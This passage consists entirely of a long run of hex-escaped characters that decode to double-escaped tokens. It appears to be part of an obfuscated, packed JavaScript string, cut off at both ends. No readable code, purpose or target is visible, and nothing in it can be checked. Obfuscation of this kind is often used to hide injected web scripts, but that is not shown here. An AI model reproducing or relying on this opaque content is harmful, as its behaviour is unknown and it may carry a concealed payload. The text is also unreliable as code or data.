75\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x46\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x31\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x47\x5c